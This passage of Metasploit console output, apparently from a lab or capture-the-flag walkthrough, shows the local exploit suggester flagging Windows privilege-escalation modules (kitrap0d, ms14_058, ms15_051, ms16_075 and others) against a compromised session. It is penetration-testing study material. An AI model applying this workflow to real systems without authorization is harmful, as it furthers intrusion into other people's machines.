 session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 188 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.15 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running,
but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to b
e vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to b
e vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to b
e vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running,
but could not be validated.
6 exploit/windows/local/ms16_075_reflection Yes The target appears to b
e vulnerable.
7 exploit/windows/local/ppr_flatten_rec Yes The target appears to b